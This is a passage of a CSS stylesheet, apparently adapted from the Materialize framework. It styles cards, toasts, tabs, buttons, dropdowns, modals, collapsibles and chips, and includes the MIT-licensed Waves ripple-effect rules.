/*h2 {*/
/*font-size: 3.56rem;*/
/*line-height: 110%;*/
/*margin: 2.3733333333rem 0 1.424rem 0;*/
/*}*/

/*h3 {*/
/*font-size: 2.92rem;*/
/*line-height: 110%;*/
/*margin: 1.9466666667rem 0 1.168rem 0;*/
/*}*/

/*h4 {*/
/*font-size: 2.28rem;*/
/*line-height: 110%;*/
/*margin: 1.52rem 0 0.912rem 0;*/
/*}*/

/*h5 {*/
/*font-size: 1.64rem;*/
/*line-height: 110%;*/
/*margin: 1.0933333333rem 0 0.656rem 0;*/
/*}*/

/*h6 {*/
/*font-size: 1.15rem;*/
/*line-height: 110%;*/
/*margin: 0.7666666667rem 0 0.46rem 0;*/
/*}*/

/*em {*/
/*font-style: italic;*/
/*}*/

/*strong {*/
/*font-weight: 500;*/
/*}*/

/*small {*/
/*font-size: 75%;*/
/*}*/

/*.light {*/
/*font-weight: 300;*/
/*}*/

/*.thin {*/
/*font-weight: 200;*/
/*}*/

@media only screen and (min-width: 360px) {
    .flow-text {
        font-size: 1.2rem;
    }
}

@media only screen and (min-width: 390px) {
    .flow-text {
        font-size: 1.224rem;
    }
}

@media only screen and (min-width: 420px) {
    .flow-text {
        font-size: 1.248rem;
    }
}

@media only screen and (min-width: 450px) {
    .flow-text {
        font-size: 1.272rem;
    }
}

@media only screen and (min-width: 480px) {
    .flow-text {
        font-size: 1.296rem;
    }
}

@media only screen and (min-width: 510px) {
    .flow-text {
        font-size: 1.32rem;
    }
}

@media only screen and (min-width: 540px) {
    .flow-text {
        font-size: 1.344rem;
    }
}

@media only screen and (min-width: 570px) {
    .flow-text {
        font-size: 1.368rem;
    }
}

@media only screen and (min-width: 600px) {
    .flow-text {
        font-size: 1.392rem;
    }
}

@media only screen and (min-width: 630px) {
    .flow-text {
        font-size: 1.416rem;
    }
}

@media only screen and (min-width: 660px) {
    .flow-text {
        font-size: 1.44rem;
    }
}

@media only screen and (min-width: 690px) {
    .flow-text {
        font-size: 1.464rem;
    }
}

@media only screen and (min-width: 720px) {
    .flow-text {
        font-size: 1.488rem;
    }
}

@media only screen and (min-width: 750px) {
    .flow-text {
        font-size: 1.512rem;
    }
}

@media only screen and (min-width: 780px) {
    .flow-text {
        font-size: 1.536rem;
    }
}

@media only screen and (min-width: 810px) {
    .flow-text {
        font-size: 1.56rem;
    }
}

@media only screen and (min-width: 840px) {
    .flow-text {
        font-size: 1.584rem;
    }
}

@media only screen and (min-width: 870px) {
    .flow-text {
        font-size: 1.608rem;
    }
}

@media only screen and (min-width: 900px) {
    .flow-text {
        font-size: 1.632rem;
    }
}

@media only screen and (min-width: 930px) {
    .flow-text {
        font-size: 1.656rem;
    }
}

@media only screen and (min-width: 960px) {
    .flow-text {
        font-size: 1.68rem;
    }
}

@media only screen and (max-width: 360px) {
    .flow-text {
        font-size: 1.2rem;
    }
}

.scale-transition {
    -webkit-transition: -webkit-transform 0.3s cubic-bezier(0.53, 0.01, 0.36, 1.63) !important;
    transition: -webkit-transform 0.3s cubic-bezier(0.53, 0.01, 0.36, 1.63) !important;
    transition: transform 0.3s cubic-bezier(0.53, 0.01, 0.36, 1.63) !important;
    transition: transform 0.3s cubic-bezier(0.53, 0.01, 0.36, 1.63), -webkit-transform 0.3s cubic-bezier(0.53, 0.01, 0.36, 1.63) !important;
}

.scale-transition.scale-out {
    -webkit-transform: scale(0);
    transform: scale(0);
    -webkit-transition: -webkit-transform .2s !important;
    transition: -webkit-transform .2s !important;
    transition: transform .2s !important;
    transition: transform .2s, -webkit-transform .2s !important;
}

.scale-transition.scale-in {
    -webkit-transform: scale(1);
    transform: scale(1);
}

.card-panel {
    -webkit-transition: -webkit-box-shadow .25s;
    transition: -webkit-box-shadow .25s;
    transition: box-shadow .25s;
    transition: box-shadow .25s, -webkit-box-shadow .25s;
    padding: 24px;
    margin: 0.5rem 0 1rem 0;
    border-radius: 2px;
    background-color: #fff;
}

.card {
    position: relative;
    margin: 0.5rem 0 1rem 0;
    background-color: #fff;
    -webkit-transition: -webkit-box-shadow .25s;
    transition: -webkit-box-shadow .25s;
    transition: box-shadow .25s;
    transition: box-shadow .25s, -webkit-box-shadow .25s;
    border-radius: 2px;
}

.card .card-title {
    font-size: 24px;
    font-weight: 300;
}

.card .card-title.activator {
    cursor: pointer;
}

.card.small, .card.medium, .card.large {
    position: relative;
}

.card.small .card-image, .card.medium .card-image, .card.large .card-image {
    max-height: 60%;
    overflow: hidden;
}

.card.small .card-image + .card-content, .card.medium .card-image + .card-content, .card.large .card-image + .card-content {
    max-height: 40%;
}

.card.small .card-content, .card.medium .card-content, .card.large .card-content {
    max-height: 100%;
    overflow: hidden;
}

.card.small .card-action, .card.medium .card-action, .card.large .card-action {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
}

.card.small {
    height: 300px;
}

.card.medium {
    height: 400px;
}

.card.large {
    height: 500px;
}

.card.horizontal {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}

.card.horizontal.small .card-image, .card.horizontal.medium .card-image, .card.horizontal.large .card-image {
    height: 100%;
    max-height: none;
    overflow: visible;
}

.card.horizontal.small .card-image img, .card.horizontal.medium .card-image img, .card.horizontal.large .card-image img {
    height: 100%;
}

.card.horizontal .card-image {
    max-width: 50%;
}

.card.horizontal .card-image img {
    border-radius: 2px 0 0 2px;
    max-width: 100%;
    width: auto;
}

.card.horizontal .card-stacked {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    -ms-flex: 1;
    flex: 1;
    position: relative;
}

.card.horizontal .card-stacked .card-content {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
}

.card.sticky-action .card-action {
    z-index: 2;
}

.card.sticky-action .card-reveal {
    z-index: 1;
    padding-bottom: 64px;
}

.card .card-image {
    position: relative;
}

.card .card-image img {
    display: block;
    border-radius: 2px 2px 0 0;
    position: relative;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    width: 100%;
}

.card .card-image .card-title {
    color: #fff;
    position: absolute;
    bottom: 0;
    left: 0;
    max-width: 100%;
    padding: 24px;
    text-shadow: 1px 0px 1px #000;
}

.card .card-content {
    padding: 24px;
    border-radius: 0 0 2px 2px;
}

.card .card-content p {
    margin: 0;
}

.card .card-content .card-title {
    display: block;
    line-height: 32px;
    margin-bottom: 8px;
}

.card .card-content .card-title i {
    line-height: 32px;
}

.card .card-action {
    background-color: inherit;
    border-top: 1px solid rgba(160, 160, 160, 0.2);
    position: relative;
    padding: 16px 24px;
}

.card .card-action:last-child {
    border-radius: 0 0 2px 2px;
}

.card .card-action a:not(.btn):not(.btn-large):not(.btn-small):not(.btn-large):not(.btn-floating) {
    color: #ffab40;
    margin-right: 24px;
    -webkit-transition: color .3s ease;
    transition: color .3s ease;
    text-transform: uppercase;
}

.card .card-action a:not(.btn):not(.btn-large):not(.btn-small):not(.btn-large):not(.btn-floating):hover {
    color: #ffd8a6;
}

.card .card-reveal {
    padding: 24px;
    position: absolute;
    background-color: #fff;
    width: 100%;
    overflow-y: auto;
    left: 0;
    top: 100%;
    height: 100%;
    z-index: 3;
    display: none;
}

.card .card-reveal .card-title {
    cursor: pointer;
    display: block;
}

#toast-container {
    display: block;
    position: fixed;
    z-index: 10000;
}

@media only screen and (max-width: 600px) {
    #toast-container {
        min-width: 100%;
        bottom: 0%;
    }
}

@media only screen and (min-width: 601px) and (max-width: 992px) {
    #toast-container {
        left: 5%;
        bottom: 7%;
        max-width: 90%;
    }
}

@media only screen and (min-width: 993px) {
    #toast-container {
        top: 10%;
        right: 7%;
        max-width: 86%;
    }
}

.toast {
    border-radius: 2px;
    top: 35px;
    width: auto;
    margin-top: 10px;
    position: relative;
    max-width: 100%;
    height: auto;
    min-height: 48px;
    line-height: 1.5em;
    word-break: break-all;
    background-color: #323232;
    padding: 10px 25px;
    font-size: 1.1rem;
    font-weight: 300;
    color: #fff;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    cursor: default;
}

.toast .toast-action {
    color: #eeff41;
    font-weight: 500;
    margin-right: -25px;
    margin-left: 3rem;
}

.toast.rounded {
    border-radius: 24px;
}

@media only screen and (max-width: 600px) {
    .toast {
        width: 100%;
        border-radius: 0;
    }
}

.tabs {
    position: relative;
    overflow-x: auto;
    overflow-y: hidden;
    height: 48px;
    width: 100%;
    background-color: #fff;
    margin: 0 auto;
    white-space: nowrap;
}

.tabs.tabs-transparent {
    background-color: transparent;
}

.tabs.tabs-transparent .tab a,
.tabs.tabs-transparent .tab.disabled a,
.tabs.tabs-transparent .tab.disabled a:hover {
    color: rgba(255, 255, 255, 0.7);
}

.tabs.tabs-transparent .tab a:hover,
.tabs.tabs-transparent .tab a.active {
    color: #fff;
}

.tabs.tabs-transparent .indicator {
    background-color: #fff;
}

.tabs.tabs-fixed-width {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}

.tabs.tabs-fixed-width .tab {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
}

.tabs .tab {
    display: inline-block;
    text-align: center;
    line-height: 48px;
    height: 48px;
    padding: 0;
    margin: 0;
    text-transform: uppercase;
}

.tabs .tab a {
    color: rgba(238, 110, 115, 0.7);
    display: block;
    width: 100%;
    height: 100%;
    padding: 0 24px;
    font-size: 14px;
    text-overflow: ellipsis;
    overflow: hidden;
    -webkit-transition: color .28s ease, background-color .28s ease;
    transition: color .28s ease, background-color .28s ease;
}

.tabs .tab a:focus, .tabs .tab a:focus.active {
    background-color: rgba(246, 178, 181, 0.2);
    outline: none;
}

.tabs .tab a:hover, .tabs .tab a.active {
    background-color: transparent;
    color: #ee6e73;
}

.tabs .tab.disabled a,
.tabs .tab.disabled a:hover {
    color: rgba(238, 110, 115, 0.4);
    cursor: default;
}

.tabs .indicator {
    position: absolute;
    bottom: 0;
    height: 2px;
    background-color: #f6b2b5;
    will-change: left, right;
}

@media only screen and (max-width: 992px) {
    .tabs {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
    }

    .tabs .tab {
        -webkit-box-flex: 1;
        -webkit-flex-grow: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
    }

    .tabs .tab a {
        padding: 0 12px;
    }
}

.material-tooltip {
    padding: 10px 8px;
    font-size: 1rem;
    z-index: 2000;
    background-color: transparent;
    border-radius: 2px;
    color: #fff;
    min-height: 36px;
    line-height: 120%;
    opacity: 0;
    position: absolute;
    text-align: center;
    max-width: calc(100% - 4px);
    overflow: hidden;
    left: 0;
    top: 0;
    pointer-events: none;
    visibility: hidden;
    background-color: #323232;
}

.backdrop {
    position: absolute;
    opacity: 0;
    height: 7px;
    width: 14px;
    border-radius: 0 0 50% 50%;
    background-color: #323232;
    z-index: -1;
    -webkit-transform-origin: 50% 0%;
    transform-origin: 50% 0%;
    visibility: hidden;
}

.btn, .btn-large, .btn-small,
.btn-flat {
    border: none;
    border-radius: 2px;
    display: inline-block;
    height: 36px;
    line-height: 36px;
    padding: 0 16px;
    text-transform: lowercase;
    vertical-align: middle;
    -webkit-tap-highlight-color: transparent;
}

.btn.disabled, .disabled.btn-large, .disabled.btn-small,
.btn-floating.disabled,
.btn-large.disabled,
.btn-small.disabled,
.btn-flat.disabled,
.btn:disabled,
.btn-large:disabled,
.btn-small:disabled,
.btn-floating:disabled,
.btn-large:disabled,
.btn-small:disabled,
.btn-flat:disabled,
.btn[disabled],
[disabled].btn-large,
[disabled].btn-small,
.btn-floating[disabled],
.btn-large[disabled],
.btn-small[disabled],
.btn-flat[disabled] {
    pointer-events: none;
    background-color: #DFDFDF !important;
    -webkit-box-shadow: none;
    box-shadow: none;
    color: #9F9F9F !important;
    cursor: default;
}

.btn.disabled:hover, .disabled.btn-large:hover, .disabled.btn-small:hover,
.btn-floating.disabled:hover,
.btn-large.disabled:hover,
.btn-small.disabled:hover,
.btn-flat.disabled:hover,
.btn:disabled:hover,
.btn-large:disabled:hover,
.btn-small:disabled:hover,
.btn-floating:disabled:hover,
.btn-large:disabled:hover,
.btn-small:disabled:hover,
.btn-flat:disabled:hover,
.btn[disabled]:hover,
[disabled].btn-large:hover,
[disabled].btn-small:hover,
.btn-floating[disabled]:hover,
.btn-large[disabled]:hover,
.btn-small[disabled]:hover,
.btn-flat[disabled]:hover {
    background-color: #DFDFDF !important;
    color: #9F9F9F !important;
}

.btn, .btn-large, .btn-small,
.btn-floating,
.btn-large,
.btn-small,
.btn-flat {
    font-size: 14px;
    outline: 0;
}

.btn i, .btn-large i, .btn-small i,
.btn-floating i,
.btn-large i,
.btn-small i,
.btn-flat i {
    font-size: 1.3rem;
    line-height: inherit;
}

.btn:focus, .btn-large:focus, .btn-small:focus,
.btn-floating:focus {
    background-color: #1d7d74;
}

.btn, .btn-large, .btn-small {
    text-decoration: none;
    color: #fff;
    background-color: #2196f3;
    text-align: center;
    letter-spacing: .5px;
    -webkit-transition: background-color .2s ease-out;
    transition: background-color .2s ease-out;
    cursor: pointer;
}

.btn:hover, .btn-large:hover, .btn-small:hover {
    background-color: #2196f3;
    color: #fff;
}

.btn-floating {
    display: inline-block;
    color: #fff;
    position: relative;
    overflow: hidden;
    z-index: 1;
    width: 40px;
    height: 40px;
    line-height: 40px;
    padding: 0;
    background-color: #2196f3;
    border-radius: 50%;
    -webkit-transition: background-color .3s;
    transition: background-color .3s;
    cursor: pointer;
    vertical-align: middle;
}

.btn-floating:hover {
    background-color: #2196f3;
}

.btn-floating:before {
    border-radius: 0;
}

.btn-floating.btn-large {
    width: 56px;
    height: 56px;
    padding: 0;
}

.btn-floating.btn-large.halfway-fab {
    bottom: -28px;
}

.btn-floating.btn-large i {
    line-height: 56px;
}

.btn-floating.btn-small {
    width: 32.4px;
    height: 32.4px;
}

.btn-floating.btn-small.halfway-fab {
    bottom: -16.2px;
}

.btn-floating.btn-small i {
    line-height: 32.4px;
}

.btn-floating.halfway-fab {
    position: absolute;
    right: 24px;
    bottom: -20px;
}

.btn-floating.halfway-fab.left {
    right: auto;
    left: 24px;
}

.btn-floating i {
    width: inherit;
    display: inline-block;
    text-align: center;
    color: #fff;
    font-size: 1.6rem;
    line-height: 40px;
}

button.btn-floating {
    border: none;
}

.fixed-action-btn {
    position: fixed;
    right: 23px;
    bottom: 23px;
    padding-top: 15px;
    margin-bottom: 0;
    z-index: 997;
}

.fixed-action-btn.active ul {
    visibility: visible;
}

.fixed-action-btn.direction-left, .fixed-action-btn.direction-right {
    padding: 0 0 0 15px;
}

.fixed-action-btn.direction-left ul, .fixed-action-btn.direction-right ul {
    text-align: right;
    right: 64px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    height: 100%;
    left: auto;
    /*width 100% only goes to width of button container */
    width: 500px;
}

.fixed-action-btn.direction-left ul li, .fixed-action-btn.direction-right ul li {
    display: inline-block;
    margin: 7.5px 15px 0 0;
}

.fixed-action-btn.direction-right {
    padding: 0 15px 0 0;
}

.fixed-action-btn.direction-right ul {
    text-align: left;
    direction: rtl;
    left: 64px;
    right: auto;
}

.fixed-action-btn.direction-right ul li {
    margin: 7.5px 0 0 15px;
}

.fixed-action-btn.direction-bottom {
    padding: 0 0 15px 0;
}

.fixed-action-btn.direction-bottom ul {
    top: 64px;
    bottom: auto;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
    -webkit-flex-direction: column-reverse;
    -ms-flex-direction: column-reverse;
    flex-direction: column-reverse;
}

.fixed-action-btn.direction-bottom ul li {
    margin: 15px 0 0 0;
}

.fixed-action-btn.toolbar {
    padding: 0;
    height: 56px;
}

.fixed-action-btn.toolbar.active > a i {
    opacity: 0;
}

.fixed-action-btn.toolbar ul {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    top: 0;
    bottom: 0;
    z-index: 1;
}

.fixed-action-btn.toolbar ul li {
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    -ms-flex: 1;
    flex: 1;
    display: inline-block;
    margin: 0;
    height: 100%;
    -webkit-transition: none;
    transition: none;
}

.fixed-action-btn.toolbar ul li a {
    display: block;
    overflow: hidden;
    position: relative;
    width: 100%;
    height: 100%;
    background-color: transparent;
    -webkit-box-shadow: none;
    box-shadow: none;
    color: #fff;
    line-height: 56px;
    z-index: 1;
}

.fixed-action-btn.toolbar ul li a i {
    line-height: inherit;
}

.fixed-action-btn ul {
    left: 0;
    right: 0;
    text-align: center;
    position: absolute;
    bottom: 64px;
    margin: 0;
    visibility: hidden;
}

.fixed-action-btn ul li {
    margin-bottom: 15px;
}

.fixed-action-btn ul a.btn-floating {
    opacity: 0;
}

.fixed-action-btn .fab-backdrop {
    position: absolute;
    top: 0;
    left: 0;
    z-index: -1;
    width: 40px;
    height: 40px;
    background-color: #2196f3;
    border-radius: 50%;
    -webkit-transform: scale(0);
    transform: scale(0);
}

.btn-flat {
    -webkit-box-shadow: none;
    box-shadow: none;
    background-color: transparent;
    color: #343434;
    cursor: pointer;
    -webkit-transition: background-color .2s;
    transition: background-color .2s;
}

.btn-flat:focus, .btn-flat:hover {
    -webkit-box-shadow: none;
    box-shadow: none;
}

.btn-flat:focus {
    background-color: rgba(0, 0, 0, 0.1);
}

.btn-flat.disabled {
    background-color: transparent !important;
    color: #b3b2b2 !important;
    cursor: default;
}

.btn-large {
    height: 54px;
    line-height: 54px;
    font-size: 15px;
    padding: 0 28px;
}

.btn-large i {
    font-size: 1.6rem;
}

.btn-small {
    height: 32.4px;
    line-height: 32.4px;
    font-size: 13px;
}

.btn-small i {
    font-size: 1.2rem;
}

.btn-block {
    display: block;
}

.dropdown-content {
    background-color: #373f65;
    margin: 0;
    display: none;
    min-width: 100px;
    overflow-y: auto;
    opacity: 0;
    position: absolute;
    left: 0;
    top: 64px !important;
    z-index: 9999;
    -webkit-transform-origin: 0 0;
    transform-origin: 0 0;
}

.dropdown-content:focus {
    outline: 0;
}

.dropdown-content li {
    clear: both;
    color: rgba(0, 0, 0, 0.87);
    cursor: pointer;
    min-height: 50px;
    line-height: 1.5rem;
    width: 100%;
    text-align: left;
}

.dropdown-content li:hover, .dropdown-content li.active {
    background-color: #000;
}

.dropdown-content li:focus {
    outline: none;
    background-color: #dadada;
}

.dropdown-content li.divider {
    min-height: 0;
    height: 1px;
}

.dropdown-content li > a, .dropdown-content li > span {
    font-size: 0.825rem;
    color: #fff;
    display: block;
    line-height: 22px;
    padding: 14px 16px;
}

.nav-wrapper .dropdown-content li > a, .nav-wrapper .dropdown-content li > span {
    font-size: 0.825rem !important;
    color: #fff !important;
    display: block !important;
    line-height: 22px !important;
    padding: 14px 16px !important;
}

.dropdown-content li > span > label {
    top: 1px;
    left: 0;
    height: 18px;
}

.dropdown-content li > a > i {
    height: inherit;
    line-height: inherit;
    float: left;
    margin: 0 24px 0 0;
    width: 24px;
}

.input-field.col .dropdown-content [type="checkbox"] + label {
    top: 1px;
    left: 0;
    height: 18px;
    -webkit-transform: none;
    transform: none;
}

/*!
 * Waves v0.6.0
 * http://fian.my.id/Waves
 *
 * Copyright 2014 Alfiana E. Sibuea and other contributors
 * Released under the MIT license
 * https://github.com/fians/Waves/blob/master/LICENSE
 */
.waves-effect {
    position: relative;
    cursor: pointer;
    display: inline-block;
    overflow: hidden;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-tap-highlight-color: transparent;
    vertical-align: middle;
    z-index: 1;
    -webkit-transition: .3s ease-out;
    transition: .3s ease-out;
}

.waves-effect .waves-ripple {
    position: absolute;
    border-radius: 50%;
    width: 20px;
    height: 20px;
    margin-top: -10px;
    margin-left: -10px;
    opacity: 0;
    background: rgba(0, 0, 0, 0.2);
    -webkit-transition: all 0.7s ease-out;
    transition: all 0.7s ease-out;
    -webkit-transition-property: opacity, -webkit-transform;
    transition-property: opacity, -webkit-transform;
    transition-property: transform, opacity;
    transition-property: transform, opacity, -webkit-transform;
    -webkit-transform: scale(0);
    transform: scale(0);
    pointer-events: none;
}

.waves-effect.waves-light .waves-ripple {
    background-color: rgba(255, 255, 255, 0.45);
}

.waves-effect.waves-red .waves-ripple {
    background-color: rgba(244, 67, 54, 0.7);
}

.waves-effect.waves-yellow .waves-ripple {
    background-color: rgba(255, 235, 59, 0.7);
}

.waves-effect.waves-orange .waves-ripple {
    background-color: rgba(255, 152, 0, 0.7);
}

.waves-effect.waves-purple .waves-ripple {
    background-color: rgba(156, 39, 176, 0.7);
}

.waves-effect.waves-green .waves-ripple {
    background-color: rgba(76, 175, 80, 0.7);
}

.waves-effect.waves-teal .waves-ripple {
    background-color: rgba(0, 150, 136, 0.7);
}

.waves-effect input[type="button"], .waves-effect input[type="reset"], .waves-effect input[type="submit"] {
    border: 0;
    font-style: normal;
    font-size: inherit;
    text-transform: inherit;
    background: none;
}

.waves-effect img {
    position: relative;
    z-index: -1;
}

.waves-notransition {
    -webkit-transition: none !important;
    transition: none !important;
}

.waves-circle {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-mask-image: -webkit-radial-gradient(circle, white 100%, black 100%);
}

.waves-input-wrapper {
    border-radius: 0.2em;
    vertical-align: bottom;
}

.waves-input-wrapper .waves-button-input {
    position: relative;
    top: 0;
    left: 0;
    z-index: 1;
}

.waves-circle {
    text-align: center;
    width: 2.5em;
    height: 2.5em;
    line-height: 2.5em;
    border-radius: 50%;
    -webkit-mask-image: none;
}

.waves-block {
    display: block;
}

/* Firefox Bug: link not triggered */
.waves-effect .waves-ripple {
    z-index: -1;
}

.modal {
    display: none;
    position: fixed;
    left: 0;
    right: 0;
    background-color: #fafafa;
    padding: 0;
    max-height: 70%;
    width: 55%;
    margin: auto;
    overflow-y: auto;
    border-radius: 2px;
    will-change: top, opacity;
}

@media only screen and (max-width: 992px) {
    .modal {
        width: 80%;
    }
}

.modal h1, .modal h2, .modal h3, .modal h4 {
    margin-top: 0;
}

.modal .modal-content {
    padding: 24px;
}

.modal .modal-close {
    cursor: pointer;
}

.modal .modal-footer {
    border-radius: 0 0 2px 2px;
    background-color: #fafafa;
    padding: 4px 6px;
    height: 56px;
    width: 100%;
    text-align: right;
}

.modal .modal-footer .btn, .modal .modal-footer .btn-large, .modal .modal-footer .btn-small, .modal .modal-footer .btn-flat {
    margin: 6px 0;
}

.modal-overlay {
    position: fixed;
    z-index: 999;
    top: -25%;
    left: 0;
    bottom: 0;
    right: 0;
    height: 125%;
    width: 100%;
    background: #000;
    display: none;
    will-change: opacity;
}

.modal.modal-fixed-footer {
    padding: 0;
    height: 70%;
}

.modal.modal-fixed-footer .modal-content {
    position: absolute;
    height: calc(100% - 56px);
    max-height: 100%;
    width: 100%;
    overflow-y: auto;
}

.modal.modal-fixed-footer .modal-footer {
    border-top: 1px solid rgba(0, 0, 0, 0.1);
    position: absolute;
    bottom: 0;
}

.modal.bottom-sheet {
    top: auto;
    bottom: -100%;
    margin: 0;
    width: 100%;
    max-height: 45%;
    border-radius: 0;
    will-change: bottom, opacity;
}

.collapsible {
    border-top: 1px solid #ddd;
    border-right: 1px solid #ddd;
    border-left: 1px solid #ddd;
    margin: 0.5rem 0 1rem 0;
}

.collapsible-header {
    /*display: -webkit-box;*/
    /*display: -webkit-flex;*/
    /*display: -ms-flexbox;*/
    /*display: flex;*/
    display: block;
    cursor: pointer;
    -webkit-tap-highlight-color: transparent;
    line-height: 1.5;
    padding: 1rem;
    background-color: #fff;
    border-bottom: 1px solid #ddd;
    outline: none;
    padding-right: 5px;
}
li.active .collapsible-header,
.collapsible-header:hover {
    background-color: #eeeeee;
    transition: 0.2s ease-in all;
}

.collapsible-header i {
    width: 2rem;
    font-size: 1.6rem;
    display: inline-block;
    text-align: center;
    margin-right: 1rem;
}

.collapsible-body {
    display: none;
    border-bottom: 1px solid #ddd;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 2rem;
}

.sidenav .collapsible,
.sidenav.fixed .collapsible {
    border: none;
    -webkit-box-shadow: none;
    box-shadow: none;
}

.sidenav .collapsible li,
.sidenav.fixed .collapsible li {
    padding: 0;
}

.sidenav .collapsible-header,
.sidenav.fixed .collapsible-header {
    background-color: transparent;
    border: none;
    line-height: inherit;
    height: inherit;
    padding: 0 16px;
}

.sidenav .collapsible-header:hover,
.sidenav.fixed .collapsible-header:hover {
    background-color: rgba(0, 0, 0, 0.05);
}

.sidenav .collapsible-header i,
.sidenav.fixed .collapsible-header i {
    line-height: inherit;
}

.sidenav .collapsible-body,
.sidenav.fixed .collapsible-body {
    border: 0;
    background-color: #fff;
}

.sidenav .collapsible-body li a,
.sidenav.fixed .collapsible-body li a {
    padding: 0 23.5px 0 31px;
}

.collapsible.popout {
    border: none;
    -webkit-box-shadow: none;
    box-shadow: none;
}

.collapsible.popout > li {
    -webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
    box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
    margin: 0 24px;
    -webkit-transition: margin 0.35s cubic-bezier(0.25, 0.46, 0.45, 0.94);
    transition: margin 0.35s cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

.collapsible.popout > li.active {
    -webkit-box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18), 0 4px 15px 0 rgba(0, 0, 0, 0.15);
    box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18), 0 4px 15px 0 rgba(0, 0, 0, 0.15);
    margin: 16px 0;
}

.chip {
    display: inline-block;
    height: 32px;
    font-size: 13px;
    font-weight: 500;
    color: rgba(0, 0, 0, 0.6);
    line-height: 32px;
    padding: 0 12px;
    border-radius: 16px;
    background-color: #e4e4e4;
    margin-bottom: 5px;
    margin-right: 5px;
}

.chip:focus {
    outline: none;
    background-color: #2196f3;
    color: #fff;
}

.chip > img {
    float: left;
    margin: 0 8px 0 -12px;
    height: 32px;
    width: 32px;
    border-radius: 50%;
}

.chip .close {
    cursor: pointer;
    float: right;
    font-size: 16px;
    line-height: 32px;
    padding-left: 8px;
}

.chips {
    border: none;
    border-bottom: 1px solid #9e9e9e;
    -webkit-box-shadow: none;
    box-shadow: none;
    margin: 0 0 8px 0;
    min-height: 45px;
    outline: none;
    -webkit-transition: all .3s;
    transition: all .3s;
}

.chips.focus {
    border-bottom: 1px solid #2196f3;
    -webkit-box-shadow: 0 1px 0 0 #2196f3;
    box-shadow: 0 1px 0 0 #2196f3;
}

.chips:hover {
    cursor: text;
}

.chips .input {
    background: none;
    border: 0;
    color: rgba(0, 0, 0, 0.6);
    display: inline-block;
    font-size: 16px;
    height: 3rem;
    line-height: 32px;
    outline: 0;
    margin: 0;
    padding: 0 !important;
    width: 120px !important;
}

.chips .input:focus {
    border: 0 !important;
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
}

.chips .autocomplete-content {
    margin-top: 0;
    margin-bottom: 0;
}

.prefix ~ .chips {
    margin-left: 3rem;
    width: 92%;
    width: calc(100% - 3rem);
}

.chips:empty ~ label {
    font-size: 0.8rem;
    -webkit-transform: translateY(-140%);
    transform: translateY(-140%);
}

.materialboxed {
    display: block;
    cursor: -webkit-zoom-in;
    cursor: zoom-in;
    position: relative;
    -webkit-transition: opacity .4s;
    transition: opacity .4s;
    -webkit-backface-visibility: hidden;
}

.materialboxed:hover:not(.active) {
    opacity: .8;
}

.materialboxed.active {
    cursor: -webkit-zoom-out;
    cursor: zoom-out;
}

#materialbox-overlay {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background-color: #292929;
    z-index: 1000;
    will-change: opacity;
}

.materialbox-caption {
    position: fixed;
    display: none;
    color: #fff;
    line-height: 50px;
    bottom: 0;
    left: 0;
    width: 100%;
    text-align: center;
    padding: 0% 15%;
    height: 50px;
    z-index: 1000;
    -webkit-font-smoothing: antialiased;
}

/*select:focus {*/
/*outline: 1px solid #c9f3ef;*/
/*}*/

/*button:focus {*/
/*outline: none;*/
/*background-color: #2ab7a9;*/
/*}*/

/*label {*/
/*font-size: 0.8rem;*/
/*color: #9e9e9e;*/
/*}*/

/* Text Inputs + Textarea
   ========================================================================== */
/* Style Placeholders */
/*::-webkit-input-placeholder {*/
/*color: #d1d1d1;*/
/*}*/
/*::-moz-placeholder {*/
/*color: #d1d1d1;*/
/*}*/
/*:-ms-input-placeholder {*/
/*color: #d1d1d1;*/
/*}*/
/*::placeholder {*/
/*color: #d1d1d1;*/
/*}*/

/*!* Text inputs *!*/
/*input:not([type]),*/
/*input[type=text]:not(.browser-default),*/
/*input[type=password]:not(.browser-default),*/
/*input[type=email]:not(.browser-default),*/
/*input[type=url]:not(.browser-default),*/
/*input[type=time]:not(.browser-default),*/
/*input[type=date]:not(.browser-default),*/
/*input[type=datetime]:not(.browser-default),*/
/*input[type=datetime-local]:not(.browser-default),*/
/*input[type=tel]:not(.browser-default),*/
/*input[type=number]:not(.browser-default),*/
/*input[type=search]:not(.browser-default),*/
/*textarea.materialize-textarea {*/
/*background-color: transparent;*/
/*border: none;*/
/*border-bottom: 1px solid #9e9e9e;*/
/*border-radius: 0;*/
